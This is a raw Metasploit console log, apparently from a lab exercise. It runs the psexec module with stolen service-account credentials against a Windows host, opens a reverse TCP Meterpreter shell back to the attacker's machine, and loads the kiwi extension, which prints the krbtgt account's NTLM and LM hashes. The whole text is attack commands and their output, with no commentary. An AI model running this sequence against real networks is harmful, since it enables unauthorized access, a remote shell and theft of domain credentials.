 msf6 exploit(windows/smb/psexec) > set smbuser SVC_SIEM
smbuser => SVC_SIEM
msf6 exploit(windows/smb/psexec) > set smbpass Mindthesec@2023
smbpass => Mindthesec@2023
msf6 exploit(windows/smb/psexec) > set smbpass M1ndTh3sec!2023
smbpass => M1ndTh3sec!2023
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.28.128:4444
[*] 192.168.28.130:445 - Connecting to the server...
[*] 192.168.28.130:445 - Authenticating to 192.168.28.130:445 as user 'SVC_SIEM'...
[*] 192.168.28.130:445 - Selecting PowerShell target
[*] 192.168.28.130:445 - Executing the payload...
[+] 192.168.28.130:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.28.130
[*] Meterpreter session 1 opened (192.168.28.128:4444 -> 192.168.28.130:64438) at 2023-09-01 13:42:14 -0400
Home
meterpreter > load kiwi
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 25/08/2023 14:03:39
Object Security ID : S-1-5-21-2015459037-1019661400-2229195340-502
Object Relative ID : 502
Credentials:
Hash NTLM: 2490b62d05efa4ea7506597082b7dde6
ntlm- 0: 2490b62d05efa4ea7506597082b7dde6
lm - 0: 1b7af0650451d0b0c76ac97f162506dd